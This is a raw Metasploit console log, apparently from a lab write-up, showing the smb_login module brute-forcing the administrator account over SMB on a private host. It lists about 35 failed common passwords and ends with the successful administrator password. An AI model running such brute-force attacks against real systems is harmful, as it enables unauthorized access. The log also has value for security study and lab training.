 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.10:445     - 192.168.93.10:445 - Starting SMB login bruteforce
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123456',
[!] 192.168.93.10:445     - No active DB -- Credential data will not be saved!
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123456789',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:111111',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:from91',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:12345678',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123123',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:5201314',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:000000',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:11111111',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:a123456',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:163.com',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:fill.com',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123qwe!ASD',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123321',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123123123',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:00000000',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:1314520',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:7758521',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:1234567',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:666666',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123456a',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:1234567890',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:woaini',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:a123456789',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:888888',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:88888888',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:147258369',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:qq123456',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:654321',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:zxcvbnm',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:woaini1314',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:112233',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:5211314',
[-] 192.168.93.10:445     - 192.168.93.10:445 - Failed: '.\administrator:123456abc',
[+] 192.168.93.10:445     - 192.168.93.10:445 - Success: '.\administrator:zxcASDqw123!!' Administ
rator
[*] 192.168.93.10:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >